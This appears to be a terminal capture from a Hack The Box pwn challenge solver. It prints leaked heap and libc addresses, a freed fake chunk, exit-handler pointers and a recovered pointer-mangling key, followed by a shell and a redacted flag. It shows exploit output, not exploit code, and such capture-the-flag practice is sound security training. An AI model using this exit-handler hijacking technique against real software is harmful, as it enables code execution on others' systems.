 $ ./solver.py
leak = 0x5d42073b160a
unprotected ptr = 0x5d47d3462268
heap base @ 0x5d47d3462000
freeing fake chunk @ 0x5d47d34623b0
libc base @ 0x7b8a999e2000
__exit_funcs @ 0x7b8a99bfb838
__run_exit_handlers() @ 0x7b8a99a27390
initial @ 0x7b8a99bfcf00
mangled initial func ptr = 0xb47855c7be9b89a3
key = 0xc4d1a1b6b345cefd
exit_shell_ptr @ 0x5d47d3462450
free ptr @ 0x5d47d34624e0
** SHELL **
[*] Switching to interactive mode
 [ Official Bounty Service ]
#################################
## [1] Register bounty         ##
## [2] Remove bounty           ##
## [3] View registered bounty  ##
#################################
==>
[!] Maximum number of bounty registrations reached. Shutting down...
$ cat flag.txt
HTB{***************************}